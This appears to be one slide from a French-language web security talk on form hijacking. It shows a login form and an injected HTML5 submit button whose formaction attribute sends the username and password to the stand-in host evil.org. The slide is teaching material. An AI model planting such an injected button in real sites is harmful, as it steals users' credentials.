 FalsiﬁcaBon	
  Forms



                      <form id=“login” action=“login.php” >
                        <input type=“text” name=“username” />
                        <input type=“password” name=“password” />
                        <input type=“submit” name=“…” value=“Login” />
                      </form>

                      Si	
  on	
  arrive	
  à	
  injecter	
  ce	
  code

                      New VIP section of the site is open!
                      <input form=“login” type=“submit”
                         name=“Enter VIP section”
                         formaction=“http://evil.org/login.php” />




                                                                                                 16

Friday, April 5, 13
 